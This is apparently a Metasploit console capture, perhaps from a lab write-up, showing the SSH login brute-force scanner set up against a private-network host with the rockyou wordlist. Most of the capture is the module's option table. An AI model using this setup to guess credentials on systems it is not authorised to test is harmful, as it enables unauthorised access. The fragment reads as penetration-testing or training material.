 msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.60.166 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/wordlists/rockyou.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.